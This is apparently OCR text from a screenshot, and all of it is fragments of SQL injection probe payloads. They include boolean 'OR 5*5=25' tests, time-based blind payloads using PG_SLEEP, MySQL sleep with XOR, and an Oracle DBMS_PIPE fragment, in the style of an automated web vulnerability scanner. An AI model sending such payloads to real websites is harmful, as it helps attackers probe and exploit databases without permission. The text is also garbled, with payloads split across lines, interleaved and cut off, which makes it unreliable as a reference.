
198766*667891)
-1 OR 5*5=25 --
-1 OR 5*5=26
(select 198766*667891
@@6tJKP
from DUAL)
-1' OR 5*5=25 or
'mapCXacI'='
1-1)) OR 707=
-1" OR 5*5=26 or
(SELECT 707 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
"bZzrin45"="
Bangladesh0'XOR(if(now()=sysdate(),slee
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT